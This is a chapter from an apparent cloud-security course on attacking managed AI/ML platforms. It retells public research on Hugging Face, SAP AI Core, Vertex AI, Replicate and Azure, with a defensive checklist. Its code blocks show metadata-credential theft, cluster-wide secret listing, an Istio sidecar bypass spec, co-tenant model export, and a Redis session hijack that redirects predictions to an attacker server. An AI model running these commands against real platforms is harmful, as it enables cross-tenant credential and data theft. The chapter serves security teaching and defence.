AI/ML Services Attack Surface
After this chapter you will be able to see a managed AI/ML platform for what it is — multi-tenant compute with a thin veneer — and reason about how a model upload, a training job, or a deployed agent becomes a foothold into the provider's shared substrate.
You sign up for an AI hosting service — the friendly one with the smiling-emoji logo. You want to publish a model, so you copy the most popular one on the site as a starting point and change a single setting before you upload it. You mark it private and click deploy.
A few seconds later the platform does exactly what it promises: it loads your model so it can serve predictions. And in doing so, it runs the small piece of code you tucked inside. You did not break in. You filled out the form, and the service ran your file because running customers' files is the whole point of the service.
The problem
Strip the branding off SageMaker, Vertex AI, Bedrock, SAP AI Core, Hugging Face or Replicate and you are left with something you have already attacked in Chapters 6, 8 and 9: a fleet of Kubernetes pods or microVMs on shared hardware, a control plane that provisions them, a node agent, a metadata service, and a provider-injected identity. A managed AI platform is multi-tenant compute with a thin AI veneer painted over it.
The veneer adds exactly one new and decisive property: running a model is running arbitrary code, by design. On every surface in this book so far, the hard part was finding a bug that gave you code execution. An AI platform skips that step and hands code execution to you at the front door, because executing the customer's model is the product. The whole chapter is therefore not about getting code execution — it is about what is reachable once you have it.
A managed notebook is a Jupyter server on an instance or pod; a training job is a container the provider schedules onto a shared, often GPU, node; an inference endpoint is a long-lived pod serving your model. The structurally important detail is the producer/consumer project split: your code runs in a provider-managed producer project — invisible to you — not in your own consumer project. So code execution in a training job already runs on provider-owned ground, holding a provider identity.
Why it matters — and how it differs from a traditional pentest
A traditional pentest of an AI product would test the model: prompt injection, jailbreaks, data poisoning, bias. Those matter, but they are tenant-level concerns. This course is about attacking the provider, and from that vantage the AI platform is interesting for three reasons a model-focused test would miss.
First, the kill chain is collapsed. There is no foothold stage to earn. aiplatform.customJobs.create — one IAM permission — is functionally remote code execution inside the provider's project. Second, your code runs with a provider identity. A training job or deployed model executes as a provider-managed service agent the customer never sees, whose token the customer's own code can read straight off the metadata service — and which is routinely scoped to the whole project or account. Third, nothing you do looks anomalous. Model load, inference call and training-job execution are expected events. The audit log records "training job ran," not "training job flushed iptables and pulled a co-tenant's image."
Apply the six-part lens to the surface as a whole. The planes: the notebook, training job and inference endpoint are the data plane (tenant code); the model registry and the create-job / deploy-agent APIs are the control plane — and AI platforms blur the two badly, because a data-plane job holds an identity that calls the control plane. The isolation boundary is usually a namespace/container or microVM on a shared node, plus a software-defined network boundary (Istio, NetworkPolicy, "sandbox mode"). Identity propagation is the killer, as above. The shared components are GPU nodes, an inference queue, a container registry, a build fleet. The provider's "magic" — auto-building your model into a container, auto-creating an IAM role, auto-injecting a sidecar — each runs with privilege. And the detection surface is thin, because the dangerous actions wear the costume of normal ones.
The methods at a glance
Five techniques carry this chapter. Each one is a primitive you already own from an earlier chapter, applied to a surface that handed you the foothold for free.
| Technique | What it abuses | Where you saw the primitive |
|---|---|---|
| Model-as-code execution | A model file is a program; loading it runs it | Deserialization — Ch9 |
| Notebook escape | A multi-tenant notebook front end whose routing layer fails to check identity | Cross-tenant boundary failure — Ch8 |
| Training/inference pod escape | Tenant code on a shared node; node-role theft, cluster takeover | K8s workload escape — Ch6 |
| Cross-tenant model & data theft | An over-scoped, provider-default service agent | Confused deputy — Ch3; automation identity — Ch9 |
| Shared inference-fabric attack | A multi-tenant queue / GPU node shared across tenants | Storage trust & naming — Ch7 |
Technique 1 · Model-as-code execution
What it is. A "model" is not data. PyTorch's default serialization format is Python pickle, and loading a pickled object calls __reduce__, which can return an arbitrary callable that the deserializer dutifully executes. You met this exact primitive in Chapter 9 as a deserialization bug. The new idea here is not the primitive; it is that the AI platform's normal, intended workflow invokes it. Uploading a model to a managed AI platform is uploading code the provider will run for you.
How it works. Treat every model format on a spectrum of how directly it is a program. pickle files (.pkl, .bin, PyTorch .pt) literally execute code on load — and they are the most common format in the ecosystem. Container-image formats (Replicate's Cog, exported Vertex models, SageMaker bring-your-own-container) are images the platform runs as a process. Job specs such as Argo Workflows describe a pod the platform schedules. The deliberate exception is safetensors, a non-executable tensor format that exists specifically because pickle is dangerous.[12]
pickle executes arbitrary code on unpickle. The default model format for the most popular ML framework is, by the standard library's own admission, an arbitrary-code-execution format. Source: [2].Hugging Face's Pickle Scanning shows how stuck the ecosystem is. In the Wiz research, the cloned gpt2 model was flagged as dangerous by the scanner — and the platform still loaded and ran it.[3]#091 The scanner is a warning label, not a gate, because gating it would break a meaningful slice of the legitimate PyTorch ecosystem. That tension, not a single bug, is the attack surface.
A real-world illustration. The cold open is the Hugging Face case, told from the inside.[3]#091 Wiz researchers cloned the legitimate gpt2 model — the most-downloaded on the site — kept its config.json so the platform would know how to run it, and modified the pickle so deserialization fires a reverse shell. Uploaded as a private model and invoked through the Inference API, it landed them as root in a pod on Amazon EKS. No CVE, no parser bug. The platform ran the code it was given, because running the code it is given is the product. Everything in the rest of this chapter starts from that one sanctioned event.
Technique 2 · Notebook escape
What it is. A managed Jupyter notebook is a workload the provider stands up for you — a server reachable through a browser, holding an attached identity. A model-focused test treats it as a place to run code; a provider-focused test asks the harder question: when the notebook front end fails, whose notebook does the failure expose? The CSP-grade version of notebook escape is the one that crosses a tenant boundary — reaching a victim's notebook from outside, not merely lifting the role of a notebook you already control.
How it works. A managed notebook sits behind a multi-tenant front end: a routing layer that maps an incoming request to one tenant's notebook container. The tenant-novel failure is a same-account chain — XSS-to-CSRF subverting a notebook's security extension to lift its own IAM role token, the SSRF-to-metadata pattern of Chapter 4 wearing a notebook costume; AWS SageMaker[4]#011 and GCP AI Hub[5]#035 both fell to that primitive, but each only takes over a notebook the attacker can already reach and lifts its own attached role. The CSP-grade failure is in the routing layer itself: if the front end will hand an attacker a request path into another tenant's notebook container, the boundary the whole product depends on is gone — no chain, no role theft, just a missing check between tenants.
A real-world illustration: CosMiss. Orca's research on Azure Cosmos DB's notebook feature is the cleanest cross-tenant case in the corpus.[6]#073 The notebook endpoints performed no authentication at all: requests carrying no Authorization header were served anyway. The only thing gating access to a notebook was its forwardingId — a workspace UUID that Azure never documented or treated as a secret. Anyone holding a victim's forwardingId had full read and write to that victim's notebook, and could overwrite files in the notebook container to land remote code execution inside it. There is no foothold to earn and no privilege to escalate: the attacker reaches straight across the tenant boundary into a stranger's notebook, because the multi-tenant front end checked a non-secret UUID instead of an identity. It is the same managed-notebook lineage as Chapter 8's ChaosDB — the same product, a different missing check — and Microsoft fixed it in two days by requiring an authorization token.
SageMaker and AI Hub and CosMiss all end at "code execution in a notebook," but only one is a provider finding. A notebook-escape chain that lifts the notebook's own role stays inside the account that owned the notebook — a tenant-level result. A missing authentication check on the multi-tenant routing layer turns the same endpoint into a cross-tenant breach. When you test a managed notebook, the question is never "can I run code in it" — it is "can I run code in someone else's."
Technique 3 · Training and inference pod escape
What it is. Notebooks are the polite door. The real surface is the training job and the inference endpoint, because that is where the platform schedules tenant code onto shared infrastructure by design. Once you are running, the escape primitives are Chapter 6's — shared namespaces, node-role theft, cluster-admin via a writable component. You already escaped Azurescape and GKE Autopilot there. What Chapter 10 adds is that the AI platform handed you the initial code execution for free, so the chain starts one step further in.
How it works. From a pod on Amazon EKS, the malicious-gpt2 shell from Technique 1 becomes pure Chapter 4. The pod can reach the node's metadata service; the node's IAM identity mints a Kubernetes token carrying the node role; and from there it is lateral movement across the cluster.
# inside the inference pod — reach the node's metadata service
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/
# the node IAM identity can mint a Kubernetes token (carries the NODE role)
aws eks get-token --cluster-name <cluster>
# need the cluster name? a default-permitted call leaks it from a node tag
aws ec2 describe-instances --filters "Name=tag-key,Values=eks:cluster-name"
# act with the node's privileges
kubectl get pods --all-namespaces
kubectl get secrets --all-namespaces # lateral movementHugging Face Spaces added a second path: a malicious Dockerfile RUN instruction executes code at build time, inside the provider's build fleet, where an internal container registry had no auth scoping — the attacker could pull and overwrite every customer's images. That is Chapter 7's storage-as-supply-chain pattern, reached through an AI build pipeline. AWS's fix for the metadata path is the one you already know: an IMDSv2 hop limit, so a pod cannot reach the node's metadata service.
A real-world illustration: SAPwned. SAP AI Core is the cleanest demonstration of this chapter's thesis in the corpus. Wiz researchers used the platform exactly as designed and walked from a legitimate training job to cluster-admin over a shared Kubernetes cluster, and from there to every customer's AWS, HANA and DockerHub credentials.[1]#090
- RCE by design. A tenant supplies an Argo Workflow file; SAP AI Core spawns a pod that runs the tenant's code. No bug — the platform's job is to run your training code.
- Bypass the Istio sidecar. The admission controller blocked running as
rootbut allowedshareProcessNamespace: trueand an arbitraryrunAsUser. Sharing the process namespace exposed the sidecar's/proc, leaking the Istiod token and cluster root certificate; and settingrunAsUser: 1337— Istio's own UID, which its iptables redirect rules deliberately exclude — granted unrestricted egress. - Loot the trusted internal network. A Grafana Loki
/configendpoint returned AWS S3 secrets in plaintext; six AWS EFS shares on port 2049 were default-public NFS holding customer training datasets foldered by customer ID. - Take cluster-admin. An unauthenticated Helm v2 Tiller gRPC service on port 44134 accepted an
installrequest; a malicious chart created a pod bound tocluster-admin. - All-tenant compromise.
kubectl get secretsacross all namespaces returned every tenant's AWS keys, HANA credentials and DockerHub tokens, plus a registry secret granting read and write to the shared container registry.
# the workload spec the admission controller happily accepted
spec:
shareProcessNamespace: true # exposes the sidecar's /proc
securityContext:
runAsUser: 1337 # Istio's UID — excluded from iptables redirect
shareProcessNamespace bypass, concretely: with the sidecar's process visible, ls /proc/50/root/var/run/secrets/ exposes the Istiod istio-token and cluster root-cert.pem — the keys to the network enforcer. Source: [1]#090.The meta-pattern from Chapter 1: the enforcement plane and the attack surface are often the same endpoint. The Istio sidecar enforces the network boundary and shares a pod with the tenant. If the tenant can influence its own securityContext — which an Argo Workflow lets it do — the enforcer becomes reachable. A sidecar in the same trust domain as the workload it polices is a target with a job title.
Technique 4 · Cross-tenant model and data theft
What it is. Code execution and a node escape move you laterally. The crown jewels of an AI platform are the models themselves — and the identity that fetches them. This technique abuses the provider-managed service agent: an identity the customer never created, attached to tenant code, and over-scoped by the provider's own default.
You met service accounts and the confused deputy in Chapters 3 and 9. What is new on AI platforms: the platform auto-creates a per-service identity — a "service agent," an "execution role" — and, by documented default, grants it project- or account-wide scope: read all buckets, pull all images, invoke all agents. This is not a customer misconfiguration; it is the provider lending its powerful automation identity to the very code an attacker uploaded.
How it works. The AI control plane needs a powerful identity to do its automation — provision projects, mount storage, build images — and it runs tenant jobs as that identity. So the customer's instinct from Chapter 9, "automation runs with privilege," is correct; the escalation here is that the automation's privileged identity is handed to attacker-controlled code, in the provider's own project.
A real-world illustration: ModeLeak. Unit 42's research against GCP Vertex AI defines two new ideas — model exfiltration and model-to-model infection — and shows the over-scoped service agent at work.[7]#109
- Privilege escalation via a custom training job. With the single permission
aiplatform.customJobs.create, the researchers ran a custom image that opened a reverse shell. The job ran in a provider tenant project as the Custom Code Service Agentservice-<PROJECT_NUMBER>@gcp-sa-aiplatform-cc.iam.gserviceaccount.com— which could list all service accounts, read/write all Cloud Storage buckets, and read all BigQuery, far beyond the customer's scope. - Exfiltration via a poisoned model. An exported model is vectors plus an image referenced in
environment.json. Swap that image for a reverse-shell image, re-import, deploy — and you have a shell as the prediction service account. - Pull co-tenant models. The prediction GKE clusters are linked via Workload Identity Federation;
crictl pullandctr image export, authenticated by the service-account token, walk out with a competitor's deployed model image. - LLM adapter theft. The console greys out "export" for large language models — but the proprietary part of a fine-tuned LLM is the adapter layers, which sat in
caip*Cloud Storage buckets readable with the viewer service account. The console's restriction was UI theatre; the data plane never enforced it.
# the prediction GKE clusters are linked via Workload Identity Federation
gcloud container clusters get-credentials <prediction-cluster>
kubectl get pods --all-namespaces # every deployed model's pod, all tenants
# Docker socket isn't mounted — use the node runtime directly
crictl pull <co-tenant-model-image> # authenticated by the SA token
ctr image export model.tar <image> # walk out with the competitor's model
Unit 42's follow-up, "Double Agents," shows the same root cause in Vertex's agentic generation.[8]#101 A malicious AI agent — built with Google's ADK, packaged as a pickle, deployed as an Agent Engine — has a tool query metadata.google.internal and extract the credentials of the Reasoning Engine Service Agent, which had default unrestricted read of the customer's own buckets and reached restricted Google-internal Artifact Registry repositories holding provider IP. Its OAuth 2.0 scopes were default-broad and non-editable, potentially reaching Workspace — a reminder that OAuth scope is a second access-control layer beneath IAM. Google's recommended mitigation is BYOSA: replace the over-scoped default with a least-privilege identity you control. The same provider-default pattern appears on AWS, though as in-account colour rather than cross-tenant evidence: Unit 42's "Agent God Mode" found the agentcore launch toolkit auto-creates an IAM execution role with wildcard ECR and runtime resources — so one compromised Bedrock agent can pull and poison every other agent's image and conversation memory within the same AWS account. The blast radius there is one tenant's own agents, not a tenant boundary crossed; it is included only to show how widely the over-scoped-default anti-pattern recurs.[13]#098
Technique 5 · Attacking the shared inference fabric
What it is. Every escape so far went "down and out" — pod to node to control plane. The shared inference fabric offers a different geometry: a purely lateral attack that never leaves your pod, against a backend that many tenants share.
GPUs are expensive and scarce, so providers pack many tenants' models onto shared GPU nodes and route requests through a shared queue. Two new shared components matter: the inference request queue — often a multi-tenant Redis carrying every tenant's prediction inputs and outputs — and the GPU driver, a kernel-adjacent surface with weaker isolation than CPU virtualization (the NVIDIA Container Toolkit has shipped real container-escape CVEs[11]).
How it works. The fabric that schedules and routes inference is itself a cross-tenant component, so attacking it requires escaping nothing. If two containers share a network namespace — the intra-pod sharing you saw in Chapter 6 — one can observe and hijack the other's connections to that shared backend. The crown jewel is the queue itself, because it carries co-tenant prompts and prediction outputs in transit.
A real-world illustration: Replicate. Wiz's Replicate research is the best "attack the shared fabric" case in the corpus, because the attacker never escapes the pod.[9]#092
- Foothold. Upload a malicious Cog container — instant RCE as
rootin your own pod on GKE. But the pod was genuinely locked down: unprivileged, no Kubernetes service account. A dead end for the usual node-escape chain. - The pivot.
netstatshowed an established TCP connection owned by a process in a different PID namespace — meaning the attacker container shared its network namespace with a neighbour in the same pod. WithrootplusCAP_NET_RAW/CAP_NET_ADMIN,tcpdumprevealed the stream was plaintext Redis — a shared multi-tenant prediction queue built on Redis Streams. - The injection. Lacking Redis credentials, the attacker used
rshijackto inject packets into the neighbour's already-authenticated TCP session, delivering a Lua script that pops a queue item, rewrites itswebhookfield to an attacker server, and pushes it back. - Result. Every prediction's inputs and outputs delivered to the attacker, and outputs modifiable in flight — cross-tenant prompt theft plus response tampering, on a shared backend, with no escape at all.
# inject into the victim's authenticated Redis session
rshijack <iface> <victim-ip:redis-port> <attacker-ip:port>
# the Lua payload, delivered over the hijacked session
EVAL "local i = redis.call('XRANGE', KEYS[1], '-', '+', 'COUNT', 1)
-- rewrite item.webhook to attacker server, XADD back" 1 prediction_queue
input field carries the co-tenant's prompt; the webhook field is what the injected Lua script rewrites — redirecting that tenant's results to the attacker. Source: [9]#092.The fabric can also fail at the routing layer. Azure OpenAI's "Lost in Resolution" issue is a naming-boundary failure — recall the name-squatting patterns of Chapter 7 — on an AI service.[10]#107 The Azure OpenAI UI enforced unique custom domains; the API did not, for the one domain test.openai.azure.com, which multiple tenants could claim. That name resolved on every public resolver to an address belonging to a non-Azure ISP. Any tenant whose configuration used that endpoint would ship its API keys, prompts and data to an IP an attacker could simply listen on — a stale DNS record and a UI-versus-API enforcement gap, with an all-tenant blast radius. Microsoft's fix was to delete the A record.
The six-part lens is this course's organising tool, but two industry references map cleanly onto this chapter: the OWASP Top 10 for LLM Applications[15] (LLM01 Prompt Injection, LLM05 Supply Chain — the poisoned model) and MITRE ATLAS,[14] the "ATT&CK for machine learning." Use them to cross-reference, not to replace the lens.
- Get code running the easy way. Upload a model (pickle / Cog / container), a training job, a custom agent, or run a notebook cell. No exploit needed — the platform runs it.
- Locate yourself. Pod or microVM? Kubernetes (
/var/run/secrets/...,kubectl)? Which PID and network namespaces are shared? Producer project or consumer project? - Hit the metadata service.
169.254.169.254/metadata.google.internal/ MMDS. Session token required or not? Grab the attached service agent or node role. - Test the network sandbox — do not trust it. Try DNS resolution, internal-range scans, neighbour connections. "Isolated" rarely means isolated.
- Enumerate the over-scoped identity.
testIamPermissions,eks get-token,get-cluster-credentials. Assume the service agent is project- or account-wide. - Loot the shared components. Container registry (pull co-tenant images), inference queue (read and rewrite co-tenant prompts), internal services (Loki, Helm/Tiller, EFS) that trust the internal network.
- Exfiltrate the crown jewels. Co-tenant model images, fine-tuned LLM adapter layers, training datasets, prompts, and the customer cloud credentials stored as platform secrets.
- Treat models as untrusted code. Prefer
safetensorsover pickle; run scanning as a gate, not a label; load models in a throwaway microVM with no identity attached. - Real isolation for tenant compute. microVM / gVisor-class boundaries, not just namespaces; never co-locate tenants in one pod; enforce IMDSv2 with a hop limit so a pod cannot lift the node role.
- Least-privilege the service agent. Per-resource scoping, not
*; offer and default to BYOSA; restrict OAuth scopes. The provider default should be least-privilege, not convenience. - Do not trust the internal network. Authenticate internal services — Loki, the registry, Helm. One bypassed boundary must not equal total loss.
- The enforcement plane must not share a trust domain with the workload. An Istio sidecar the tenant can influence via
securityContextis not a boundary. - Detection. Model load, inference and training-job runs are expected — alert on behaviour inside the job: iptables flushes, metadata-service access, cross-namespace
kubectl, registry pulls of images the agent never built, DNS volume spikes. AI services also carry audit-log coverage gaps — Chapter 12 covers that ground.
- A managed AI platform is multi-tenant compute with a thin veneer. Strip the branding and it is the Kubernetes, metadata-service and service-account surface of Chapters 4, 6 and 9.
- The one decisive new property: running a model is running arbitrary code, by design. The attacker starts with code execution; no vulnerability is needed for the foothold.
- The producer/consumer project split means tenant code already runs inside provider-owned infrastructure holding a provider identity — so escaping "outward" lands in the provider's environment.
- The auto-created service agent is over-scoped to the whole project or account by provider default. ModeLeak and the agentic Bedrock and Vertex cases share that single root cause.
- The shared inference fabric — a multi-tenant Redis queue, a shared GPU driver — is itself a cross-tenant component. Replicate's attack never escaped the pod.
References
- Wiz Research, "SAPwned: SAP AI vulnerabilities expose customers' cloud environments and private AI artifacts". Archived: local copy · Original: wiz.io. Corpus #090.
- Python Software Foundation, "pickle — Python object serialization" (security warning). Original: docs.python.org.
- Wiz Research, "Cross-tenant access via IMDS on Hugging Face AI-as-a-Service infrastructure". Archived: local copy · Original: wiz.io. Corpus #091.
- Security Boulevard, "AWS SageMaker Jupyter Notebook instance takeover (XSS/CSRF, security-extension bypass)". Archived (metadata only): local copy · Original: securityboulevard.com. Corpus #011.
- s1r1us, "Cookie tossing to RCE on Google Cloud Jupyter Notebooks (GCP AI Hub CSRF)". Archived (metadata only): local copy · Original: blog.s1r1us.ninja. Corpus #035.
- Orca Security, "CosMiss: Azure Cosmos DB Notebook forwardingId authorization bypass leading to RCE". Archived: local copy. Corpus #073.
- Unit 42 (Palo Alto Networks), "ModeLeak: Privilege escalation to LLM model exfiltration in Vertex AI". Archived: local copy · Original: unit42.paloaltonetworks.com. Corpus #109.
- Unit 42 (Palo Alto Networks), "Double Agents: Security blind spots in GCP Vertex AI". Archived: local copy · Original: unit42.paloaltonetworks.com. Corpus #101.
- Wiz Research, "Critical cross-tenant vulnerability in Replicate AI-as-a-Service provider". Archived: local copy · Original: wiz.io. Corpus #092.
- Unit 42 (Palo Alto Networks), "Lost in Resolution: Azure OpenAI DNS resolution issue". Archived: local copy · Original: unit42.paloaltonetworks.com. Corpus #107.
- NVIDIA / Wiz Research, "NVIDIAScape (CVE-2025-23266) and CVE-2024-0132 — NVIDIA Container Toolkit container escape". Original: wiz.io.
- Hugging Face, "safetensors — a safe, non-executable tensor serialization format". Original: github.com/huggingface/safetensors.
- Unit 42 (Palo Alto Networks), "Cracks in the Bedrock: IAM God Mode via AWS AgentCore exploitation". Archived: local copy · Original: unit42.paloaltonetworks.com. Corpus #098.
- MITRE, "ATLAS — Adversarial Threat Landscape for Artificial-Intelligence Systems". Original: atlas.mitre.org.
- OWASP, "OWASP Top 10 for Large Language Model Applications". Original: genai.owasp.org.